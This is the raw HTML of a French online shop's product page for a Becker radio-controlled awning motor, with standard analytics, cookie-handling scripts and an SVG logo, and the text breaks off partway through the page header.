

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.domo-confort.com/moteur-stores-r-cepteur-radio-int-gr-r120-11c-psf-120nm-11tr-mn-diam-63-mm-fdc-lectronique-becker-bcl12011cpsf.html
body_size: 90996
content:
<!doctype html>
<html lang="fr">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
    <meta charset="utf-8"/>
<meta name="title" content="Moteur stores récepteur radio intégré R120/11C PSF 120Nm 11Tr/mndiam 63 mm FDC électronique BECKER - Domo Confort"/>
<meta name="description" content="Achetez votre Moteur stores récepteur radio intégré R120/11C PSF 120Nm 11Tr/mndiam 63 mm FDC électronique BECKER au meilleur prix ! Conseillers qualifiés et SAC réactif, optez pour le service Domo Confort."/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<title>Moteur stores récepteur radio intégré R120/11C PSF 120Nm 11Tr/mndiam 63 mm FDC électronique BECKER - Domo Confort</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/css/plyr.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/Amasty_ShopbyBrand/css/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/Netreviews_Avisverifies/css/netreviews.css" />
<script  type="text/javascript"  src="https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/js/plyr.polyfilled.js"></script>
<script  type="text/javascript"  src="https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/Amasty_ShopbyBrand/js/swiper.min.js"></script>
<script  type="text/javascript"  src="https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/Smile_ElasticsuiteTracker/js/tracking.js"></script>
<link  rel="canonical" href="https://www.domo-confort.com/moteur-stores-r-cepteur-radio-int-gr-r120-11c-psf-120nm-11tr-mn-diam-63-mm-fdc-lectronique-becker-bcl12011cpsf.html" />
<link  rel="icon" type="image/x-icon" href="https://www.domo-confort.com/media/favicon/default/domo-favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.domo-confort.com/media/favicon/default/domo-favicon.png" />
    <!-- Google Tag Manager -->
<script>
            document.addEventListener('scroll', mfGtmUserActionDetect);
        document.addEventListener('mousemove', mfGtmUserActionDetect);
        document.addEventListener('touchstart', mfGtmUserActionDetect);
        function mfGtmUserActionDetect()
        {
            document.removeEventListener('scroll', mfGtmUserActionDetect);
            document.removeEventListener('mousemove', mfGtmUserActionDetect);
            document.removeEventListener('touchstart', mfGtmUserActionDetect);
            window.mfGtmUserActionDetected = true;
            mfLoadGtm();
        }
    
            window.mfGtmUserCookiesAllowed = true;
        mfLoadGtm();
    

    function mfLoadGtm() {
        if (!window.mfGtmUserActionDetected) return false;
        if (!window.mfGtmUserCookiesAllowed) return false;

        if (window.mfGTMTriedToLoad) return;
        window.mfGTMTriedToLoad = true;

                (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-T5NJR3KS');
            }

</script>
<!-- End Google Tag Manager -->
<script>
                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push({"event":"view_item","ecommerce":{"currency":"EUR","value":333.72,"items":[{"item_id":"BCL12011CPSF","item_name":"Moteur stores, r\u00e9cepteur radio int\u00e9gr\u00e9, R120\/11C PSF, 120Nm, 11Tr\/mn,diam 63 mm, FDC \u00e9lectronique BECKER","item_brand":"Becker","price":333.72}]},"customerGroup":"Guest","magefanUniqueEventId":"view_item_b31dea2a0036b0baf029a83b78da010a"});
                </script>
<script type="text/x-magento-init">
    {
        "*": {
             "widgetfloat":
                        {
                            "scriptfloatEnable":"0",
                            "scriptfloat":""
                        }
        }
    }
</script>
<meta property="og:type" content="product" />
<meta property="og:title"
      content="Moteur&#x20;stores,&#x20;r&#xE9;cepteur&#x20;radio&#x20;int&#xE9;gr&#xE9;,&#x20;R120&#x2F;11C&#x20;PSF,&#x20;120Nm,&#x20;11Tr&#x2F;mn,diam&#x20;63&#x20;mm,&#x20;FDC&#x20;&#xE9;lectronique&#x20;BECKER" />
<meta property="og:image"
      content="https://www.domo-confort.com/media/catalog/product/cache/f1304f3c5091032f4db02c86868d0a69/b/c/bcl12011cpsf_large.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://www.domo-confort.com/moteur-stores-r-cepteur-radio-int-gr-r120-11c-psf-120nm-11tr-mn-diam-63-mm-fdc-lectronique-becker-bcl12011cpsf.html" />
    <meta property="product:price:amount" content="333.720001"/>
    <meta property="product:price:currency"
      content="EUR"/>
</head>
<body id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-moteur-stores-r-cepteur-radio-int-gr-r120-11c-psf-120nm-11tr-mn-diam-63-mm-fdc-lectronique-becker-bcl12011cpsf page-layout-1column">
    <!-- Google Tag Manager (noscript) -->
            <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T5NJR3KS"
                          height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
    <script>
    var BASE_URL = 'https://www.domo-confort.com/';
    var THEME_PATH = 'https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR';
    var COOKIE_CONFIG = {
        "expires": null,
        "path": "\u002F",
        "domain": ".www.domo\u002Dconfort.com",
        "secure": false,
        "lifetime": "604800",
        "cookie_restriction_enabled": false    };
    var CURRENT_STORE_CODE = 'default';
    var CURRENT_WEBSITE_ID = '1';

    window.hyva = window.hyva || {}

    window.cookie_consent_groups = window.cookie_consent_groups || {}
    window.cookie_consent_groups['necessary'] = true;

    window.cookie_consent_config = window.cookie_consent_config || {};
    window.cookie_consent_config['necessary'] = [].concat(
        window.cookie_consent_config['necessary'] || [],
        [
            'user_allowed_save_cookie',
            'form_key',
            'mage-messages',
            'private_content_version',
            'mage-cache-sessid',
            'last_visited_store',
            'section_data_ids'
        ]
    );
</script>
<script>
    'use strict';
    (function( hyva, undefined ) {

        function lifetimeToExpires(options, defaults) {

            var lifetime = options.lifetime || defaults.lifetime;

            if (lifetime) {
                var date = new Date;
                date.setTime(date.getTime() + lifetime * 1000);
                return date;
            }

            return null;
        }

        function generateRandomString() {

            const allowedCharacters = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ',
                length = 16;

            let formKey = '',
                charactersLength = allowedCharacters.length;

            for (var i = 0; i < length; i++) {
                formKey += allowedCharacters[Math.round(Math.random() * (charactersLength - 1))]
            }

            return formKey;
        }

        const cookieTempStorage = {};

        const internalCookie = {
            get(name) {
                const v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
                return v ? v[2] : null;
            },
            set(name, value, days, skipSetDomain) {
                let expires,
                    path,
                    domain,
                    secure,
                    samesite;

                const defaultCookieConfig = {
                    expires: null,
                    path: '/',
                    domain: null,
                    secure: false,
                    lifetime: null,
                    samesite: 'lax'
                };

                const cookieConfig = window.COOKIE_CONFIG || {};

                expires = days
                    ? lifetimeToExpires({lifetime: 24 * 60 * 60 * days, expires: null}, defaultCookieConfig)
                    : lifetimeToExpires(window.COOKIE_CONFIG, defaultCookieConfig) || defaultCookieConfig.expires;

                path = cookieConfig.path || defaultCookieConfig.path;
                domain = !skipSetDomain && (cookieConfig.domain || defaultCookieConfig.domain);
                secure = cookieConfig.secure || defaultCookieConfig.secure;
                samesite = cookieConfig.samesite || defaultCookieConfig.samesite;

                document.cookie = name + "=" + encodeURIComponent(value) +
                    (expires ? '; expires=' + expires.toGMTString() : '') +
                    (path ? '; path=' + path : '') +
                    (domain ? '; domain=' + domain : '') +
                    (secure ? '; secure' : '') +
                    (samesite ? '; samesite=' + samesite : 'lax');
            },
            isWebsiteAllowedToSaveCookie() {
                const allowedCookies = this.get('user_allowed_save_cookie');
                if (allowedCookies) {
                    const allowedWebsites = JSON.parse(unescape(allowedCookies));

                    return allowedWebsites[CURRENT_WEBSITE_ID] === 1;
                }
                return false;
            },
            getGroupByCookieName(name) {
                const cookieConsentConfig = window.cookie_consent_config || {};
                let group = null;
                for (let prop in cookieConsentConfig) {
                    if (!cookieConsentConfig.hasOwnProperty(prop)) continue;
                    if (cookieConsentConfig[prop].includes(name)) {
                        group = prop;
                        break;
                    }
                }
                return group;
            },
            isCookieAllowed(name) {
                const cookieGroup = this.getGroupByCookieName(name);
                return cookieGroup
                    ? window.cookie_consent_groups[cookieGroup]
                    : this.isWebsiteAllowedToSaveCookie();
            },
            saveTempStorageCookies() {
                for (const [name, data] of Object.entries(cookieTempStorage)) {
                    if (this.isCookieAllowed(name)) {
                        this.set(name, data['value'], data['days'], data['skipSetDomain']);
                        delete cookieTempStorage[name];
                    }
                }
            }
        };

        hyva.getCookie = (name) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                return cookieTempStorage[name] ? cookieTempStorage[name]['value'] : null;
            }

            return internalCookie.get(name);
        }

        hyva.setCookie = (name, value, days, skipSetDomain) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                cookieTempStorage[name] = {value, days, skipSetDomain};
                return;
            }
            return internalCookie.set(name, value, days, skipSetDomain);
        }

        hyva.getBrowserStorage = () => {
            const browserStorage = window.localStorage || window.sessionStorage;
            if (!browserStorage) {
                console.warn('Browser Storage is unavailable');
                return false;
            }
            try {
                browserStorage.setItem('storage_test', 1);
                browserStorage.removeItem('storage_test');
            } catch (error) {
                console.warn('Browser Storage is not accessible', error);
                return false;
            }
            return browserStorage;
        }

        hyva.postForm = (postParams) => {
            const form = document.createElement("form");

            let data = postParams.data;

            if (!data.uenc) {
                data.uenc = btoa(window.location.href);
            }
            form.method = "POST";
            form.action = postParams.action;

            Object.keys(postParams.data).map(key => {
                const field = document.createElement("input");
                field.type = 'hidden'
                field.value = postParams.data[key];
                field.name = key;
                form.appendChild(field);
            });

            const form_key = document.createElement("input");
            form_key.type = 'hidden';
            form_key.value = hyva.getFormKey();
            form_key.name="form_key";
            form.appendChild(form_key);

            document.body.appendChild(form);

            form.submit();
        }

        hyva.getFormKey = function () {
            let formKey = hyva.getCookie('form_key');

            if (!formKey) {
                formKey = generateRandomString();
                hyva.setCookie('form_key', formKey);
            }

            return formKey;
        }

        hyva.formatPrice = (value, showSign) => {
            var formatter = new Intl.NumberFormat(
                'fr\u002DFR',
                {
                    style: 'currency',
                    currency: 'EUR',
                    signDisplay: showSign ? "always" : "auto"
                }
            );
            return (typeof Intl.NumberFormat.prototype.formatToParts === 'function') ?
                formatter.formatToParts(value).map(({type, value}) => {
                    switch (type) {
                        case 'currency':
                            return '€' || value;
                        case 'minusSign':
                            return '- ';
                        case 'plusSign':
                            return '+ ';
                        default :
                            return value;
                    }
                }).reduce((string, part) => string + part) :
                formatter.format(value);
        }

        const formatStr = function (str, nStart) {
            const args = Array.from(arguments).slice(2);

            return str.replace(/(%+)([0-9]+)/g, (m, p, n) => {
                const idx = parseInt(n) - nStart;

                if (args[idx] === null || args[idx] === void 0) {
                    return m;
                }
                return p.length % 2
                    ? p.slice(0, -1).replace('%%', '%') + args[idx]
                    : p.replace('%%', '%') + n;
            })
        }

        hyva.str = function (string) {
            const args = Array.from(arguments);
            args.splice(1, 0, 1);

            return formatStr.apply(undefined, args);
        }

        hyva.strf = function () {
            const args = Array.from(arguments);
            args.splice(1, 0, 0);

            return formatStr.apply(undefined, args);
        }

        /**
         * Take a html string as `content` parameter and
         * extract an element from the DOM to replace in
         * the current page under the same selector,
         * defined by `targetSelector`
         */
        hyva.replaceDomElement = (targetSelector, content) => {

            // Parse the content and extract the DOM node using the `targetSelector`
            const parser = new DOMParser();
            const doc = parser.parseFromString(content, 'text/html');
            const contentNode = doc.querySelector(targetSelector);

            // Bail if content can't be found
            if (!contentNode) {
                return;
            }

            // Extract all the script tags from the new content.
            // Script tags won't execute when inserted into a dom-element directly,
            // therefore we need to inject them to the head of the document.
            const tmpScripts = contentNode.getElementsByTagName('script');

            if (tmpScripts.length > 0) {
                // Push all script tags into an array
                // (to prevent dom manipulation while iterating over dom nodes)
                const scripts = [];
                for (let i = 0; i < tmpScripts.length; i++) {
                    scripts.push(tmpScripts[i]);
                }

                // Iterate over all script tags and duplicate+inject each into the head
                for (let i = 0; i < scripts.length; i++) {
                    let script = document.createElement('script');
                    script.innerHTML = scripts[i].innerHTML;

                    document.head.appendChild(script);

                    // Remove the original (non-executing) node from the page
                    scripts[i].parentNode.removeChild(scripts[i]);
                }
            }

            // Replace the old DOM node with the new content
            document.querySelector(targetSelector).replaceWith(contentNode);

            // Reload customerSectionData and display cookie-messages if present
            window.dispatchEvent(new CustomEvent("reload-customer-section-data"));
            hyva.initMessages();
        }

        const replace = {['+']: '-', ['/']: '_', ['=']: ','};
        hyva.getUenc = () => btoa(window.location.href).replace(/[+/=]/g, match => replace[match]);

        window.addEventListener('user-allowed-save-cookie', () => internalCookie.saveTempStorageCookies())

    }( window.hyva = window.hyva || {} ));
</script>
<input name="form_key" type="hidden" value="EOdv3RAErYmJszTa" /><div id="search-overlay" class="hidden block fixed top-0 left-0 w-full h-screen bg-navigation-black opacity-20"></div>
<div class="page-wrapper"><header class="page-header"><a class="action skip sr-only contentarea"
   href="#contentarea">
    <span>
        Aller au contenu    </span>
</a>
<script>
    function initHeader () {
        return {
            searchOpen: false,
            cart: {},
            getData(data) {
                if (data.cart) { this.cart = data.cart }
            }
        }
    }
</script>
<div id="header"
     class="relative z-80 lg:z-100 w-full bg-header lg:pb-4"
     x-data="initHeader()"
     @keydown.window.escape="searchOpen = false;"
     @private-content-loaded.window="getData(event.detail.data)"
>
    <div id="header-overlay" class="hidden block absolute top-0 left-0 w-full h-full bg-navigation-black opacity-20"></div>
    <div class="lg:container p-2 flex flex-wrap items-center justify-between w-full lg:max-w-screen-lg xl:max-w-screen-xl lg:p-6 mx-auto mt-0">
        <!-- Logo + Searchbar-->
        <div class="flex flex-auto lg:flex-initial lg:w-6/12">
            <!--Logo-->
            <div class="order-1 sm:order-2 lg:order-1 w-full sm:w-auto sm:pb-0 flex">
    <a class="flex items-center justify-center text-xl font-medium tracking-wide text-gray-800
        no-underline hover:no-underline font-title"
       href="https://www.domo-confort.com/"
       title=""
       aria-label="store logo">
        <svg class="h-11" viewBox="0 0 234 44" fill="none" xmlns="http://www.w3.org/2000/svg">
            <mask id="mask0_1610_9265" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="21" width="65" height="23">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M0 21.5637H64.4553V44H0V21.5637Z" fill="white"/>
            </mask>
            <g mask="url(#mask0_1610_9265)">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M13.5819 24.8444C13.5819 24.8444 -2.98007 30.6194 0.473802 37.052C4.89811 45.2914 25.1258 44.0705 31.0741 43.7403C36.0816 43.4623 56.6056 41.4978 63.0937 34.255C65.0434 32.0783 64.8777 28.7268 62.7357 26.7394C60.3335 24.5102 54.7663 21.7556 47.8329 21.5637" fill="#3C73CB"/>
            </g>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M27.4173 39.395L55.6965 29.8224V18.9644L32.39 24.6812L27.8231 19.9116L26.5039 21.8396L27.4173 39.395Z" fill="#FFAD15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M11.2823 12.098L11.1807 29.0444L27.4177 39.3952V17.9835L19.4006 6.61841L11.2823 12.098Z" fill="#FFBF31"/>
            <mask id="mask1_1610_9265" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="7" y="0" width="53" height="27">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M7.99609 0H59.4666V26.4049H7.99609V0Z" fill="white"/>
            </mask>
            <g mask="url(#mask1_1610_9265)">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M8.07618 13.3863L18.7997 6.14105C18.9285 6.05408 19.0716 5.99061 19.2227 5.95369L43.5549 0.0190748C43.8033 -0.0413455 44.0648 0.0440974 44.2296 0.240006L59.3085 18.1842C59.6262 18.5626 59.4418 19.143 58.964 19.2684L31.8508 26.3828C31.5673 26.4572 31.2685 26.3397 31.1114 26.0923L19.5498 7.86883C19.4668 7.73792 19.2941 7.69764 19.1617 7.7782L9.11253 13.8861C9.07194 13.9109 9.02342 13.9185 8.97734 13.9078L8.13721 13.714C7.98219 13.6783 7.94465 13.4751 8.07618 13.3863Z" fill="#2D395B"/>
            </g>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M83.4237 23.4237C86.7329 23.4237 88.6017 21.5327 88.6017 18.2684C88.6017 15.0039 86.7329 13.0454 83.4237 13.0454H81.1947V23.4237H83.4237ZM91.8209 18.2684C91.8209 23.0181 88.5569 26.1026 83.5363 26.1026H78.043V10.3888H83.5363C88.5569 10.3888 91.8209 13.4958 91.8209 18.2684Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M99.3772 23.5587C101.043 23.5587 102.642 22.343 102.642 19.8667C102.642 17.3681 101.088 16.1746 99.4224 16.1746C97.7561 16.1746 96.2477 17.3681 96.2477 19.8667C96.2477 22.343 97.6884 23.5587 99.3772 23.5587ZM99.3772 26.3054C95.775 26.3054 93.0508 23.7836 93.0508 19.8667C93.0508 15.9272 95.865 13.4279 99.4672 13.4279C103.069 13.4279 105.883 15.9272 105.883 19.8667C105.883 23.7836 103.002 26.3054 99.3772 26.3054Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M125.303 19.2138C125.303 17.2324 124.2 16.1971 122.534 16.1971C120.845 16.1971 119.742 17.2324 119.742 19.2138V26.1026H116.591V19.2138C116.591 17.2324 115.487 16.1971 113.821 16.1971C112.11 16.1971 111.007 17.2324 111.007 19.2138V26.1026H107.855V13.6307H111.007V15.1388C111.795 14.1034 113.124 13.4507 114.677 13.4507C116.613 13.4507 118.212 14.2838 119.067 15.837C119.878 14.4186 121.521 13.4507 123.345 13.4507C126.339 13.4507 128.455 15.3417 128.455 18.7863V26.1026H125.303V19.2138Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M136.296 23.5587C137.962 23.5587 139.56 22.343 139.56 19.8667C139.56 17.3681 138.006 16.1746 136.341 16.1746C134.675 16.1746 133.166 17.3681 133.166 19.8667C133.166 22.343 134.607 23.5587 136.296 23.5587ZM136.296 26.3054C132.693 26.3054 129.969 23.7836 129.969 19.8667C129.969 15.9272 132.783 13.4279 136.386 13.4279C139.988 13.4279 142.802 15.9272 142.802 19.8667C142.802 23.7836 139.92 26.3054 136.296 26.3054Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M157.681 10.1862C161.171 10.1862 164.007 12.055 165.065 15.2744H161.441C160.697 13.7657 159.347 13.023 157.658 13.023C154.912 13.023 152.953 15.0266 152.953 18.2231C152.953 21.3973 154.912 23.4238 157.658 23.4238C159.347 23.4238 160.697 22.6807 161.441 21.1498H165.065C164.007 24.3917 161.171 26.2376 157.681 26.2376C153.156 26.2376 149.711 22.9285 149.711 18.2231C149.711 13.5182 153.156 10.1862 157.681 10.1862Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M172.958 23.5587C174.624 23.5587 176.223 22.343 176.223 19.8667C176.223 17.3681 174.669 16.1746 173.003 16.1746C171.337 16.1746 169.829 17.3681 169.829 19.8667C169.829 22.343 171.269 23.5587 172.958 23.5587ZM172.958 26.3054C169.356 26.3054 166.632 23.7836 166.632 19.8667C166.632 15.9272 169.446 13.4279 173.048 13.4279C176.65 13.4279 179.464 15.9272 179.464 19.8667C179.464 23.7836 176.583 26.3054 172.958 26.3054Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M190.172 19.2138C190.172 17.2105 189.069 16.1296 187.403 16.1296C185.692 16.1296 184.589 17.2105 184.589 19.2138V26.1026H181.437V13.6307H184.589V15.184C185.4 14.126 186.75 13.4507 188.349 13.4507C191.253 13.4507 193.324 15.3417 193.324 18.7863V26.1026H190.172V19.2138Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M196.654 16.2198H195.236V13.6308H196.654V13.0004C196.654 9.9388 198.388 8.52045 201.9 8.61047V11.2671C200.369 11.222 199.851 11.7172 199.851 13.113V13.6308H202.035V16.2198H199.851V26.1024H196.654V16.2198Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M209.621 23.5587C211.287 23.5587 212.885 22.343 212.885 19.8667C212.885 17.3681 211.332 16.1746 209.666 16.1746C208 16.1746 206.491 17.3681 206.491 19.8667C206.491 22.343 207.932 23.5587 209.621 23.5587ZM209.621 26.3054C206.019 26.3054 203.294 23.7836 203.294 19.8667C203.294 15.9272 206.109 13.4279 209.711 13.4279C213.313 13.4279 216.127 15.9272 216.127 19.8667C216.127 23.7836 213.245 26.3054 209.621 26.3054Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M221.596 26.1026H218.444V13.6307H221.596V15.5669C222.384 14.2837 223.69 13.4506 225.423 13.4506V16.7597H224.591C222.722 16.7597 221.596 17.4805 221.596 19.8893V26.1026Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M228.034 16.2198H226.548V13.6308H228.034V10.5467H231.208V13.6308H234V16.2198H231.208V22.2529C231.208 23.086 231.546 23.4464 232.536 23.4464H234V26.1024H232.019C229.632 26.1024 228.034 25.0893 228.034 22.2304V16.2198Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M79.5521 32.3476V37.7409H81.6715V38.9899H77.9341V32.3476H79.5521Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M86.9882 33.644H84.5377V34.9875H86.7041V36.2365H84.5377V37.6936H86.9882V38.9899H82.9194V32.3477H86.9882V33.644Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M90.9137 39.0559C89.4849 39.0559 88.3683 38.3465 88.3213 37.0029H90.043C90.0906 37.5137 90.412 37.76 90.8664 37.76C91.3397 37.76 91.6424 37.5235 91.6424 37.1353C91.6424 35.9052 88.3213 36.5677 88.3399 34.2116C88.3399 32.9532 89.3714 32.2532 90.7623 32.2532C92.21 32.2532 93.1844 32.9721 93.2506 34.24H91.5005C91.4718 33.8143 91.1691 33.5586 90.7339 33.5495C90.3461 33.54 90.0528 33.7387 90.0528 34.1549C90.0528 35.3093 93.3358 34.789 93.3358 37.0123C93.3358 38.1289 92.4655 39.0559 90.9137 39.0559Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M101.349 33.644H98.8981V34.9875H101.064V36.2365H98.8981V37.6936H101.349V38.9899H97.2798V32.3477H101.349V33.644Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M105.586 36.9556L104.394 38.9898H102.558L104.687 35.612L102.511 32.3475H104.394L105.728 34.3539L106.901 32.3475H108.737L106.627 35.6972L108.822 38.9898H106.939L105.586 36.9556Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M112.605 35.3187C113.249 35.3187 113.523 34.9968 113.523 34.486C113.523 33.9754 113.249 33.6535 112.605 33.6535H111.725V35.3187H112.605ZM112.728 36.6056H111.725V38.9897H110.107V32.3478H112.728C114.355 32.3478 115.169 33.2654 115.169 34.486C115.169 35.5836 114.422 36.6056 112.728 36.6056Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M120.552 33.644H118.102V34.9875H120.268V36.2365H118.102V37.6936H120.552V38.9899H116.483V32.3477H120.552V33.644Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M124.695 33.6913H123.693V35.3379H124.695C125.301 35.3379 125.585 35.0254 125.585 34.5052C125.585 34.013 125.301 33.6913 124.695 33.6913ZM124.79 32.3477C126.418 32.3477 127.231 33.2846 127.231 34.4386C127.231 35.2714 126.777 36.0566 125.755 36.3593L127.288 38.9897H125.462L124.08 36.4822H123.693V38.9897H122.074V32.3477H124.79Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M128.356 32.3476H133.494V33.6439H131.734V38.9899H130.116V33.6439H128.356V32.3476Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M137.183 39.0559C135.754 39.0559 134.637 38.3465 134.59 37.0029H136.312C136.36 37.5137 136.681 37.76 137.135 37.76C137.609 37.76 137.911 37.5235 137.911 37.1353C137.911 35.9052 134.59 36.5677 134.609 34.2116C134.609 32.9532 135.64 32.2532 137.031 32.2532C138.479 32.2532 139.453 32.9721 139.52 34.24H137.769C137.741 33.8143 137.438 33.5586 137.003 33.5495C136.615 33.54 136.322 33.7387 136.322 34.1549C136.322 35.3093 139.605 34.789 139.605 37.0123C139.605 38.1289 138.734 39.0559 137.183 39.0559Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M147.617 33.644H145.167V34.9875H147.334V36.2365H145.167V37.6936H147.617V38.9899H143.549V32.3477H147.617V33.644Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M155.082 32.3476V38.9899H153.463L150.757 34.8929V38.9899H149.139V32.3476H150.757L153.463 36.4635V32.3476H155.082Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M161.589 37.5895C162.81 37.5895 163.529 36.8892 163.529 35.6689C163.529 34.4483 162.81 33.7293 161.589 33.7293H160.823V37.5895H161.589ZM165.175 35.6689C165.175 37.6368 163.813 38.9898 161.693 38.9898H159.205V32.3476H161.693C163.813 32.3476 165.175 33.6915 165.175 35.6689Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M169.697 37.58C170.757 37.58 171.447 36.8134 171.447 35.6499C171.447 34.4671 170.757 33.7198 169.697 33.7198C168.618 33.7198 167.937 34.4671 167.937 35.6499C167.937 36.8134 168.618 37.58 169.697 37.58ZM169.697 39.056C167.814 39.056 166.281 37.6462 166.281 35.6499C166.281 33.6536 167.814 32.2532 169.697 32.2532C171.589 32.2532 173.094 33.6536 173.094 35.6499C173.094 37.6462 171.58 39.056 169.697 39.056Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M174.464 32.3476H176.375L178.239 36.946L180.084 32.3476H181.986V38.9899H180.368V35.0064L178.883 38.9899H177.577L176.082 34.997V38.9899H174.464V32.3476Z" fill="#757575"/>
